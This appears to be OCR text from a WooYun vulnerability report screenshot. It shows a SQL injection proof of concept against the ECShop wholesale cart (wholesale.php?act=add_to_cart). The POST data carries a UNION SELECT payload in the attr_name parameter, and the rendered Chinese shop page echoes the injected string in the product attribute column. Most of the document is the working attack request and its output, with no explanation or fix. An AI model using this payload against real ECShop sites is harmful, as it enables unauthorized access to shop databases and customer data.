 SQL XSS Encryption Encoding Other
http://localhost/test/ecshop/wholesale.php?act=add_to_cart
Enable Post data Enable Referrer
act_id=1&goods_number[1][0]=100&attr_id[1][0][0][attr_id]=120&attr_id[1][0][0][attr_val_id]=0&attr_id[1][0][0][attr_name]=a') and 1=2 union select database()#
lhost/test/ecshop/wholesale.php 百度
ECSHOP
您好，green, 欢迎您回来！ 用户中心| 退出 查看购物车 选购中心 标签云 报价单
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵 拍卖活动 积分商城 留言板 EC论坛
所有分类 搜索 高级搜索
当前位置: 首页 > 批发
批发商品购物车
商品名称 商品属性 购买数量 批发价 小计 操作
金立 A30 a\') and 1=2 union select database()#: 100 ￥1680.00元 ￥168000.00元 删除
请输入您的联系方式、付款方式和配送方式等信息
提 交
www.wooyun.org